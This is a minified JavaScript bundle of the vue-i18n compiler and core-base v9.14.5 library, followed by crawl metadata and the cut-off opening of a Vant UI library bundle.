5:_.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(_)),m.key=g(l,_.value||"");break;case 6:_.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(_)),m.key=L(l,_.value||"");break;case 7:_.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(_)),m.key=h(l,_.value||"");break;default:{c(l,C.UNEXPECTED_EMPTY_LINKED_KEY,o.lastStartLoc,0);const N=l.context(),I=d(7,N.offset,N.startLoc);return I.value="",E(I,N.offset,N.startLoc),m.key=I,E(m,N.offset,N.startLoc),{nextConsumeToken:_,node:m}}}return E(m,l.currentOffset(),l.currentPosition()),{node:m}}function b(l){const o=l.context(),m=o.currentType===1?l.currentOffset():o.offset,_=o.currentType===1?o.endLoc:o.startLoc,N=d(2,m,_);N.items=[];let I=null,R=null;do{const k=I||l.nextToken();switch(I=null,k.type){case 0:k.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(k)),N.items.push(f(l,k.value||""));break;case 6:k.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(k)),N.items.push(L(l,k.value||""));break;case 4:R=!0;break;case 5:k.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(k)),N.items.push(g(l,k.value||"",!!R)),R&&(i(l,Pe.USE_MODULO_SYNTAX,o.lastStartLoc,0,V(k)),R=null);break;case 7:k.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(k)),N.items.push(h(l,k.value||""));break;case 8:{const G=y(l);N.items.push(G.node),I=G.nextConsumeToken||null;break}}}while(o.currentType!==14&&o.currentType!==1);const W=o.currentType===1?o.lastOffset:l.currentOffset(),J=o.currentType===1?o.lastEndLoc:l.currentPosition();return E(N,W,J),N}function O(l,o,m,_){const N=l.context();let I=_.items.length===0;const R=d(1,o,m);R.cases=[],R.cases.push(_);do{const W=b(l);I||(I=W.items.length===0),R.cases.push(W)}while(N.currentType!==14);return I&&c(l,C.MUST_HAVE_MESSAGES_IN_PLURAL,m,0),E(R,l.currentOffset(),l.currentPosition()),R}function A(l){const o=l.context(),{offset:m,startLoc:_}=o,N=b(l);return o.currentType===14?N:O(l,m,_,N)}function D(l){const o=_n(l,nt({},e)),m=o.context(),_=d(0,m.offset,m.startLoc);return t&&_.loc&&(_.loc.source=l),_.body=A(o),e.onCacheKey&&(_.cacheKey=e.onCacheKey(l)),m.currentType!==14&&c(o,C.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,l[m.offset]||""),E(_,o.currentOffset(),o.currentPosition()),_}return{parse:D}}function V(e){if(e.type===14)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Ln(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:i=>(n.helpers.add(i),i)}}function Xe(e,t){for(let n=0;n<e.length;n++)ye(e[n],t)}function ye(e,t){switch(e.type){case 1:Xe(e.cases,t),t.helper("plural");break;case 2:Xe(e.items,t);break;case 6:{ye(e.key,t),t.helper("linked"),t.helper("type");break}case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function pn(e,t={}){const n=Ln(e);n.helper("normalize"),e.body&&ye(e.body,n);const s=n.context();e.helpers=Array.from(s.helpers)}function Tn(e){const t=e.body;return t.type===2?Ge(t):t.cases.forEach(n=>Ge(n)),e}function Ge(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const s=e.items[n];if(!(s.type===3||s.type===9)||s.value==null)break;t.push(s.value)}if(t.length===e.items.length){e.static=rt(t);for(let n=0;n<e.items.length;n++){const s=e.items[n];(s.type===3||s.type===9)&&delete s.value}}}}const hn="minifier";function ae(e){switch(e.t=e.type,e.type){case 0:{const t=e;ae(t.body),t.b=t.body,delete t.body;break}case 1:{const t=e,n=t.cases;for(let s=0;s<n.length;s++)ae(n[s]);t.c=n,delete t.cases;break}case 2:{const t=e,n=t.items;for(let s=0;s<n.length;s++)ae(n[s]);t.i=n,delete t.items,t.static&&(t.s=t.static,delete t.static);break}case 3:case 9:case 8:case 7:{const t=e;t.value&&(t.v=t.value,delete t.value);break}case 6:{const t=e;ae(t.key),t.k=t.key,delete t.key,t.modifier&&(ae(t.modifier),t.m=t.modifier,delete t.modifier);break}case 5:{const t=e;t.i=t.index,delete t.index;break}case 4:{const t=e;t.k=t.key,delete t.key;break}default:throw _e(C.UNHANDLED_MINIFIER_NODE_TYPE,null,{domain:hn,args:[e.type]})}delete e.type}const On="parser";function In(e,t){const{sourceMap:n,filename:s,breakLineCode:c,needIndent:i}=t,d=t.location!==!1,E={filename:s,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:c,needIndent:i,indentLevel:0};d&&e.loc&&(E.source=e.loc.source);const f=()=>E;function L(O,A){E.code+=O}function g(O,A=!0){const D=A?c:"";L(i?D+"  ".repeat(O):D)}function h(O=!0){const A=++E.indentLevel;O&&g(A)}function p(O=!0){const A=--E.indentLevel;O&&g(A)}function P(){g(E.indentLevel)}return{context:f,push:L,indent:h,deindent:p,newline:P,helper:O=>"_".concat(O),needIndent:()=>E.needIndent}}function An(e,t){const{helper:n}=e;e.push("".concat(n("linked"),"(")),ie(e,t.key),t.modifier?(e.push(", "),ie(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function Cn(e,t){const{helper:n,needIndent:s}=e;e.push("".concat(n("normalize"),"([")),e.indent(s());const c=t.items.length;for(let i=0;i<c&&(ie(e,t.items[i]),i!==c-1);i++)e.push(", ");e.deindent(s()),e.push("])")}function gn(e,t){const{helper:n,needIndent:s}=e;if(t.cases.length>1){e.push("".concat(n("plural"),"([")),e.indent(s());const c=t.cases.length;for(let i=0;i<c&&(ie(e,t.cases[i]),i!==c-1);i++)e.push(", ");e.deindent(s()),e.push("])")}}function Sn(e,t){t.body?ie(e,t.body):e.push("null")}function ie(e,t){const{helper:n}=e;switch(t.type){case 0:Sn(e,t);break;case 1:gn(e,t);break;case 2:Cn(e,t);break;case 6:An(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push("".concat(n("interpolate"),"(").concat(n("list"),"(").concat(t.index,"))"),t);break;case 4:e.push("".concat(n("interpolate"),"(").concat(n("named"),"(").concat(JSON.stringify(t.key),"))"),t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break;default:throw _e(C.UNHANDLED_CODEGEN_NODE_TYPE,null,{domain:On,args:[t.type]})}}const Pn=(e,t={})=>{const n=Ye(t.mode)?t.mode:"normal",s=Ye(t.filename)?t.filename:"message.intl",c=!!t.sourceMap,i=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":"\n",d=t.needIndent?t.needIndent:n!=="arrow",E=e.helpers||[],f=In(e,{mode:n,filename:s,sourceMap:c,breakLineCode:i,needIndent:d});f.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),f.indent(d),E.length>0&&(f.push("const { ".concat(rt(E.map(h=>"".concat(h,": _").concat(h)),", ")," } = ctx")),f.newline()),f.push("return "),ie(f,e),f.deindent(d),f.push("}"),delete e.helpers;const{code:L,map:g}=f.context();return{ast:e,code:L,map:g?g.toJSON():void 0}};function yn(e,t={}){const n=nt({},t),s=!!n.jit,c=!!n.minify,i=n.optimize==null?!0:n.optimize,E=Nn(n).parse(e);return s?(i&&Tn(E),c&&ae(E),{ast:E,code:""}):(pn(E,n),Pn(E,n))}/*!
  * core-base v9.14.5
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function bn(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(he().__INTLIFY_PROD_DEVTOOLS__=!1),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(he().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(he().__INTLIFY_DROP_MESSAGE_COMPILER__=!1)}function le(e){return F(e)&&be(e)===0&&(se(e,"b")||se(e,"body"))}const st=["b","body"];function Dn(e){return z(e,st)}const at=["c","cases"];function kn(e){return z(e,at,[])}const ct=["s","static"];function Rn(e){return z(e,ct)}const it=["i","items"];function Mn(e){return z(e,it,[])}const lt=["t","type"];function be(e){return z(e,lt)}const ot=["v","value"];function me(e,t){const n=z(e,ot);if(n!=null)return n;throw ue(t)}const ut=["m","modifier"];function Un(e){return z(e,ut)}const ft=["k","key"];function wn(e){const t=z(e,ft);if(t)return t;throw ue(6)}function z(e,t,n){for(let s=0;s<t.length;s++){const c=t[s];if(se(e,c)&&e[c]!=null)return e[c]}return n}const Fn=[...st,...at,...ct,...it,...ft,...ut,...ot,...lt];function ue(e){return new Error("unhandled node type: ".concat(e))}const ee=[];ee[0]={w:[0],i:[3,0],"[":[4],o:[7]};ee[1]={w:[1],".":[2],"[":[4],o:[7]};ee[2]={w:[2],i:[3,0],0:[3,0]};ee[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};ee[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};ee[5]={"'":[4,0],o:8,l:[5,0]};ee[6]={'"':[4,0],o:8,l:[6,0]};const vn=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function $n(e){return vn.test(e)}function Wn(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function Yn(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function Kn(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:$n(t)?Wn(t):"*"+t}function Xn(e){const t=[];let n=-1,s=0,c=0,i,d,E,f,L,g,h;const p=[];p[0]=()=>{d===void 0?d=E:d+=E},p[1]=()=>{d!==void 0&&(t.push(d),d=void 0)},p[2]=()=>{p[0](),c++},p[3]=()=>{if(c>0)c--,s=4,p[0]();else{if(c=0,d===void 0||(d=Kn(d),d===!1))return!1;p[1]()}};function P(){const y=e[n+1];if(s===5&&y==="'"||s===6&&y==='"')return n++,E="\\"+y,p[0](),!0}for(;s!==null;)if(n++,i=e[n],!(i==="\\"&&P())){if(f=Yn(i),h=ee[s],L=h[f]||h.l||8,L===8||(s=L[0],L[1]!==void 0&&(g=p[L[1]],g&&(E=i,g()===!1))))return;if(s===7)return t}}const Ve=new Map;function Gn(e,t){return F(e)?e[t]:null}function Ir(e,t){if(!F(e))return null;let n=Ve.get(t);if(n||(n=Xn(t),n&&Ve.set(t,n)),!n)return null;const s=n.length;let c=e,i=0;for(;i<s;){const d=n[i];if(Fn.includes(d)&&le(c))return null;const E=c[d];if(E===void 0||v(c))return null;c=E,i++}return c}const Vn=e=>e,Hn=e=>"",xn="text",jn=e=>e.length===0?"":qt(e),Bn=Qt;function He(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function Jn(e){const t=K(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(K(e.named.count)||K(e.named.n))?K(e.named.count)?e.named.count:K(e.named.n)?e.named.n:t:t}function Qn(e,t){t.count||(t.count=e),t.n||(t.n=e)}function qn(e={}){const t=e.locale,n=Jn(e),s=F(e.pluralRules)&&S(t)&&v(e.pluralRules[t])?e.pluralRules[t]:He,c=F(e.pluralRules)&&S(t)&&v(e.pluralRules[t])?He:void 0,i=A=>A[s(n,A.length,c)],d=e.list||[],E=A=>d[A],f=e.named||$();K(e.pluralIndex)&&Qn(n,f);const L=A=>f[A];function g(A){const D=v(e.messages)?e.messages(A):F(e.messages)?e.messages[A]:!1;return D||(e.parent?e.parent.message(A):Hn)}const h=A=>e.modifiers?e.modifiers[A]:Vn,p=U(e.processor)&&v(e.processor.normalize)?e.processor.normalize:jn,P=U(e.processor)&&v(e.processor.interpolate)?e.processor.interpolate:Bn,y=U(e.processor)&&S(e.processor.type)?e.processor.type:xn,O={list:E,named:L,plural:i,linked:(A,...D)=>{const[l,o]=D;let m="text",_="";D.length===1?F(l)?(_=l.modifier||_,m=l.type||m):S(l)&&(_=l||_):D.length===2&&(S(l)&&(_=l||_),S(o)&&(m=o||m));const N=g(A)(O),I=m==="vnode"&&x(N)&&_?N[0]:N;return _?h(_)(I,m):I},message:g,type:y,interpolate:P,normalize:p,values:oe($(),d,f)};return O}let fe=null;function Ar(e){fe=e}function Zn(e,t,n){fe&&fe.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const zn=er("function:translate");function er(e){return t=>fe&&fe.emit(e,t)}const _t=Pe.__EXTEND_POINT__,ne=et(_t),Cr={NOT_FOUND_KEY:_t,FALLBACK_TO_TRANSLATE:ne(),CANNOT_FORMAT_NUMBER:ne(),FALLBACK_TO_NUMBER_FORMAT:ne(),CANNOT_FORMAT_DATE:ne(),FALLBACK_TO_DATE_FORMAT:ne(),EXPERIMENTAL_CUSTOM_MESSAGE_COMPILER:ne(),__EXTEND_POINT__:ne()},dt=C.__EXTEND_POINT__,re=et(dt),j={INVALID_ARGUMENT:dt,INVALID_DATE_ARGUMENT:re(),INVALID_ISO_DATE_ARGUMENT:re(),NOT_SUPPORT_NON_STRING_MESSAGE:re(),NOT_SUPPORT_LOCALE_PROMISE_VALUE:re(),NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:re(),NOT_SUPPORT_LOCALE_TYPE:re(),__EXTEND_POINT__:re()};function B(e){return _e(e,null,void 0)}function De(e,t){return t.locale!=null?xe(t.locale):xe(e.locale)}let Oe;function xe(e){if(S(e))return e;if(v(e)){if(e.resolvedOnce&&Oe!=null)return Oe;if(e.constructor.name==="Function"){const t=e();if(Jt(t))throw B(j.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return Oe=t}else throw B(j.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw B(j.NOT_SUPPORT_LOCALE_TYPE)}function tr(e,t,n){return[...new Set([n,...x(t)?t:F(t)?Object.keys(t):S(t)?[t]:[n]])]}function gr(e,t,n){const s=S(n)?n:Ce,c=e;c.__localeChainCache||(c.__localeChainCache=new Map);let i=c.__localeChainCache.get(s);if(!i){i=[];let d=[n];for(;x(d);)d=je(i,d,t);const E=x(t)||!U(t)?t:t.default?t.default:null;d=S(E)?[E]:E,x(d)&&je(i,d,!1),c.__localeChainCache.set(s,i)}return i}function je(e,t,n){let s=!0;for(let c=0;c<t.length&&X(s);c++){const i=t[c];S(i)&&(s=nr(e,t[c],n))}return s}function nr(e,t,n){let s;const c=t.split("-");do{const i=c.join("-");s=rr(e,i,n),c.splice(-1,1)}while(c.length&&s===!0);return s}function rr(e,t,n){let s=!1;if(!e.includes(t)&&(s=!0,t)){s=t[t.length-1]!=="!";const c=t.replace(/!/g,"");e.push(c),(x(n)||U(n))&&n[c]&&(s=n[c])}return s}const sr="9.14.5",ke=-1,Ce="en-US",Sr="",Be=e=>"".concat(e.charAt(0).toLocaleUpperCase()).concat(e.substr(1));function ar(){return{upper:(e,t)=>t==="text"&&S(e)?e.toUpperCase():t==="vnode"&&F(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&S(e)?e.toLowerCase():t==="vnode"&&F(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&S(e)?Be(e):t==="vnode"&&F(e)&&"__v_isVNode"in e?Be(e.children):e}}let Et;function Pr(e){Et=e}let mt;function yr(e){mt=e}let Nt;function br(e){Nt=e}let Lt=null;const Dr=e=>{Lt=e},cr=()=>Lt;let pt=null;const kr=e=>{pt=e},Rr=()=>pt;let Je=0;function Mr(e={}){const t=v(e.onWarn)?e.onWarn:Xt,n=S(e.version)?e.version:sr,s=S(e.locale)||v(e.locale)?e.locale:Ce,c=v(s)?Ce:s,i=x(e.fallbackLocale)||U(e.fallbackLocale)||S(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:c,d=U(e.messages)?e.messages:Ie(c),E=U(e.datetimeFormats)?e.datetimeFormats:Ie(c),f=U(e.numberFormats)?e.numberFormats:Ie(c),L=oe($(),e.modifiers,ar()),g=e.pluralRules||$(),h=v(e.missing)?e.missing:null,p=X(e.missingWarn)||Fe(e.missingWarn)?e.missingWarn:!0,P=X(e.fallbackWarn)||Fe(e.fallbackWarn)?e.fallbackWarn:!0,y=!!e.fallbackFormat,b=!!e.unresolving,O=v(e.postTranslation)?e.postTranslation:null,A=U(e.processor)?e.processor:null,D=X(e.warnHtmlMessage)?e.warnHtmlMessage:!0,l=!!e.escapeParameter,o=v(e.messageCompiler)?e.messageCompiler:Et,m=v(e.messageResolver)?e.messageResolver:mt||Gn,_=v(e.localeFallbacker)?e.localeFallbacker:Nt||tr,N=F(e.fallbackContext)?e.fallbackContext:void 0,I=e,R=F(I.__datetimeFormatters)?I.__datetimeFormatters:new Map,W=F(I.__numberFormatters)?I.__numberFormatters:new Map,J=F(I.__meta)?I.__meta:{};Je++;const k={version:n,cid:Je,locale:s,fallbackLocale:i,messages:d,modifiers:L,pluralRules:g,missing:h,missingWarn:p,fallbackWarn:P,fallbackFormat:y,unresolving:b,postTranslation:O,processor:A,warnHtmlMessage:D,escapeParameter:l,messageCompiler:o,messageResolver:m,localeFallbacker:_,fallbackContext:N,onWarn:t,__meta:J};return k.datetimeFormats=E,k.numberFormats=f,k.__datetimeFormatters=R,k.__numberFormatters=W,__INTLIFY_PROD_DEVTOOLS__&&Zn(k,n,J),k}const Ie=e=>({[e]:$()});function Re(e,t,n,s,c){const{missing:i,onWarn:d}=e;if(i!==null){const E=i(e,n,t,c);return S(E)?E:t}else return t}function Ur(e,t,n){const s=e;s.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function ir(e,t){return e===t?!1:e.split("-")[0]===t.split("-")[0]}function lr(e,t){const n=t.indexOf(e);if(n===-1)return!1;for(let s=n+1;s<t.length;s++)if(ir(e,t[s]))return!0;return!1}function Ae(e){return n=>or(n,e)}function or(e,t){const n=Dn(t);if(n==null)throw ue(0);if(be(n)===1){const i=kn(n);return e.plural(i.reduce((d,E)=>[...d,Qe(e,E)],[]))}else return Qe(e,n)}function Qe(e,t){const n=Rn(t);if(n!=null)return e.type==="text"?n:e.normalize([n]);{const s=Mn(t).reduce((c,i)=>[...c,ge(e,i)],[]);return e.normalize(s)}}function ge(e,t){const n=be(t);switch(n){case 3:return me(t,n);case 9:return me(t,n);case 4:{const s=t;if(se(s,"k")&&s.k)return e.interpolate(e.named(s.k));if(se(s,"key")&&s.key)return e.interpolate(e.named(s.key));throw ue(n)}case 5:{const s=t;if(se(s,"i")&&K(s.i))return e.interpolate(e.list(s.i));if(se(s,"index")&&K(s.index))return e.interpolate(e.list(s.index));throw ue(n)}case 6:{const s=t,c=Un(s),i=wn(s);return e.linked(ge(e,i),c?ge(e,c):void 0,e.type)}case 7:return me(t,n);case 8:return me(t,n);default:throw new Error("unhandled node on format message part: ".concat(n))}}const Tt=e=>e;let ce=$();function ht(e,t={}){let n=!1;const s=t.onError||sn;return t.onError=c=>{n=!0,s(c)},{...yn(e,t),detectError:n}}const wr=(e,t)=>{if(!S(e))throw B(j.NOT_SUPPORT_NON_STRING_MESSAGE);{X(t.warnHtmlMessage)&&t.warnHtmlMessage;const s=(t.onCacheKey||Tt)(e),c=ce[s];if(c)return c;const{code:i,detectError:d}=ht(e,t),E=new Function("return ".concat(i))();return d?E:ce[s]=E}};function Fr(e,t){if(__INTLIFY_JIT_COMPILATION__&&!__INTLIFY_DROP_MESSAGE_COMPILER__&&S(e)){X(t.warnHtmlMessage)&&t.warnHtmlMessage;const s=(t.onCacheKey||Tt)(e),c=ce[s];if(c)return c;const{ast:i,detectError:d}=ht(e,{...t,location:!1,jit:!0}),E=Ae(i);return d?E:ce[s]=E}else{const n=e.cacheKey;if(n){const s=ce[n];return s||(ce[n]=Ae(e))}else return Ae(e)}}const qe=()=>"",H=e=>v(e);function vr(e,...t){const{fallbackFormat:n,postTranslation:s,unresolving:c,messageCompiler:i,fallbackLocale:d,messages:E}=e,[f,L]=_r(...t),g=X(L.missingWarn)?L.missingWarn:e.missingWarn,h=X(L.fallbackWarn)?L.fallbackWarn:e.fallbackWarn,p=X(L.escapeParameter)?L.escapeParameter:e.escapeParameter,P=!!L.resolvedMessage,y=S(L.default)||X(L.default)?X(L.default)?i?f:()=>f:L.default:n?i?f:()=>f:"",b=n||y!=="",O=De(e,L);p&&ur(L);let[A,D,l]=P?[f,O,E[O]||$()]:Ot(e,f,O,d,h,g),o=A,m=f;if(!P&&!(S(o)||le(o)||H(o))&&b&&(o=y,m=o),!P&&(!(S(o)||le(o)||H(o))||!S(D)))return c?ke:f;let _=!1;const N=()=>{_=!0},I=H(o)?o:It(e,f,D,o,m,N);if(_)return o;const R=Er(e,D,l,L),W=qn(R),J=fr(e,I,W);let k=s?s(J,f):J;if(p&&S(k)&&(k=jt(k)),__INTLIFY_PROD_DEVTOOLS__){const G={timestamp:Date.now(),key:S(f)?f:H(o)?o.key:"",locale:D||(H(o)?o.locale:""),format:S(o)?o:H(o)?o.source:"",message:k};G.meta=oe({},e.__meta,cr()||{}),zn(G)}return k}function ur(e){x(e.list)?e.list=e.list.map(t=>S(t)?$e(t):t):F(e.named)&&Object.keys(e.named).forEach(t=>{S(e.named[t])&&(e.named[t]=$e(e.named[t]))})}function Ot(e,t,n,s,c,i){const{messages:d,onWarn:E,messageResolver:f,localeFallbacker:L}=e,g=L(e,s,n);let h=$(),p,P=null;const y="translate";for(let b=0;b<g.length&&(p=g[b],h=d[p]||$(),(P=f(h,t))===null&&(P=h[t]),!(S(P)||le(P)||H(P)));b++)if(!lr(p,g)){const O=Re(e,t,p,i,y);O!==t&&(P=O)}return[P,p,h]}function It(e,t,n,s,c,i){const{messageCompiler:d,warnHtmlMessage:E}=e;if(H(s)){const L=s;return L.locale=L.locale||n,L.key=L.key||t,L}if(d==null){const L=()=>s;return L.locale=n,L.key=t,L}const f=d(s,dr(e,n,c,s,E,i));return f.locale=n,f.key=t,f.source=s,f}function fr(e,t,n){return t(n)}function _r(...e){const[t,n,s]=e,c=$();if(!S(t)&&!K(t)&&!H(t)&&!le(t))throw B(j.INVALID_ARGUMENT);const i=K(t)?String(t):(H(t),t);return K(n)?c.plural=n:S(n)?c.default=n:U(n)&&!Se(n)?c.named=n:x(n)&&(c.list=n),K(s)?c.plural=s:S(s)?c.default=s:U(s)&&oe(c,s),[i,c]}function dr(e,t,n,s,c,i){return{locale:t,key:n,warnHtmlMessage:c,onError:d=>{throw i&&i(d),d},onCacheKey:d=>Gt(t,n,d)}}function Er(e,t,n,s){const{modifiers:c,pluralRules:i,messageResolver:d,fallbackLocale:E,fallbackWarn:f,missingWarn:L,fallbackContext:g}=e,p={locale:t,modifiers:c,pluralRules:i,messages:P=>{let y=d(n,P);if(y==null&&g){const[,,b]=Ot(g,P,t,E,f,L);y=d(b,P)}if(S(y)||le(y)){let b=!1;const A=It(e,P,t,y,P,()=>{b=!0});return b?qe:A}else return H(y)?y:qe}};return e.processor&&(p.processor=e.processor),s.list&&(p.list=s.list),s.named&&(p.named=s.named),K(s.plural)&&(p.pluralIndex=s.plural),p}function $r(e,...t){const{datetimeFormats:n,unresolving:s,fallbackLocale:c,onWarn:i,localeFallbacker:d}=e,{__datetimeFormatters:E}=e,[f,L,g,h]=Nr(...t),p=X(g.missingWarn)?g.missingWarn:e.missingWarn;X(g.fallbackWarn)?g.fallbackWarn:e.fallbackWarn;const P=!!g.part,y=De(e,g),b=d(e,c,y);if(!S(f)||f==="")return new Intl.DateTimeFormat(y,h).format(L);let O={},A,D=null;const l="datetime format";for(let _=0;_<b.length&&(A=b[_],O=n[A]||{},D=O[f],!U(D));_++)Re(e,f,A,p,l);if(!U(D)||!S(A))return s?ke:f;let o="".concat(A,"__").concat(f);Se(h)||(o="".concat(o,"__").concat(JSON.stringify(h)));let m=E.get(o);return m||(m=new Intl.DateTimeFormat(A,oe({},D,h)),E.set(o,m)),P?m.formatToParts(L):m.format(L)}const mr=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function Nr(...e){const[t,n,s,c]=e,i=$();let d=$(),E;if(S(t)){const f=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!f)throw B(j.INVALID_ISO_DATE_ARGUMENT);const L=f[3]?f[3].trim().startsWith("T")?"".concat(f[1].trim()).concat(f[3].trim()):"".concat(f[1].trim(),"T").concat(f[3].trim()):f[1].trim();E=new Date(L);try{E.toISOString()}catch(g){throw B(j.INVALID_ISO_DATE_ARGUMENT)}}else if(Ht(t)){if(isNaN(t.getTime()))throw B(j.INVALID_DATE_ARGUMENT);E=t}else if(K(t))E=t;else throw B(j.INVALID_ARGUMENT);return S(n)?i.key=n:U(n)&&Object.keys(n).forEach(f=>{mr.includes(f)?d[f]=n[f]:i[f]=n[f]}),S(s)?i.locale=s:U(s)&&(d=s),U(c)&&(d=c),[i.key||"",E,i,d]}function Wr(e,t,n){const s=e;for(const c in n){const i="".concat(t,"__").concat(c);s.__datetimeFormatters.has(i)&&s.__datetimeFormatters.delete(i)}}function Yr(e,...t){const{numberFormats:n,unresolving:s,fallbackLocale:c,onWarn:i,localeFallbacker:d}=e,{__numberFormatters:E}=e,[f,L,g,h]=pr(...t),p=X(g.missingWarn)?g.missingWarn:e.missingWarn;X(g.fallbackWarn)?g.fallbackWarn:e.fallbackWarn;const P=!!g.part,y=De(e,g),b=d(e,c,y);if(!S(f)||f==="")return new Intl.NumberFormat(y,h).format(L);let O={},A,D=null;const l="number format";for(let _=0;_<b.length&&(A=b[_],O=n[A]||{},D=O[f],!U(D));_++)Re(e,f,A,p,l);if(!U(D)||!S(A))return s?ke:f;let o="".concat(A,"__").concat(f);Se(h)||(o="".concat(o,"__").concat(JSON.stringify(h)));let m=E.get(o);return m||(m=new Intl.NumberFormat(A,oe({},D,h)),E.set(o,m)),P?m.formatToParts(L):m.format(L)}const Lr=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function pr(...e){const[t,n,s,c]=e,i=$();let d=$();if(!K(t))throw B(j.INVALID_ARGUMENT);const E=t;return S(n)?i.key=n:U(n)&&Object.keys(n).forEach(f=>{Lr.includes(f)?d[f]=n[f]:i[f]=n[f]}),S(s)?i.locale=s:U(s)&&(d=s),U(c)&&(d=c),[i.key||"",E,i,d]}function Kr(e,t,n){const s=e;for(const c in n){const i="".concat(t,"__").concat(c);s.__numberFormatters.has(i)&&s.__numberFormatters.delete(i)}}bn();export{gr as A,et as B,j as C,Ce as D,le as E,Fn as F,Mr as G,Wr as H,Kr as I,Dr as J,Rr as K,ke as L,_r as M,Lr as N,vr as O,Sr as P,Nr as Q,$r as R,pr as S,Yr as T,H as U,Cr as V,kr as W,oe as a,S as b,$ as c,F as d,X as e,Se as f,x as g,U as h,K as i,Fe as j,v as k,yr as l,br as m,he as n,_e as o,hr as p,Or as q,Pr as r,Ar as s,se as t,Ur as u,Tr as v,mr as w,Fr as x,wr as y,Ir as z};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/vant-97fa0fbe.js
body_size: 66152
content:
import{u as bi,a as se,b as De,c as ke,o as rn,g as Sa,d as ge,e as ka,r as He,f as Ht,h as yi,i as ft,C as Ei,j as vt,k as zt,l as xi,m as Ci,n as On,p as wi,q as Si}from"./@vant-c50dda57.js";import{u as ki,r as I,a as Ce,i as $a,w as W,e as $e,n as ee,B as l,C as F,g as Ct,c as V,f as Rn,b as sn,h as wt,p as _n,D as Nt,E as re,T as Vn,F as Se,G as Be,H as cn,I as Et,A as $i,J as Ti,K as Bi,L as zo,o as Mo,M as Ai,N as Di,O as Pi,y as Ii,P as Oi,Q as Ri,z as Ho}from"./@vue-dcc0eb86.js";const ie=e=>e!=null,Mt=e=>typeof e=="function",Ge=e=>e!==null&&typeof e=="object",Ta=e=>Ge(e)&&Mt(e.then)&&Mt(e.catch),an=e=>Object.prototype.toString.call(e)==="[object Date]"&&!Number.isNaN(e.getTime());function No(e){return e=e.replace(/[^-|\d]/g,""),/^((\+86)|(86))?(1)\d{10}$/.test(e)||/^0[0-9-]{10,13}$/.test(e)}const Wo=e=>typeof e=="number"||/^\d+(\.\d+)?$/.test(e),_i=()=>Fe?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function on(){}const q=Object.assign,Fe=typeof window<"u";function ja(e,t){const n=t.split(".");let a=e;return n.forEach(o=>{var i;a=Ge(a)&&(i=a[o])!=null?i:""}),a}function de(e,t,n){return t.reduce((a,o)=>((!n||e[o]!==void 0)&&(a[o]=e[o]),a),{})}const 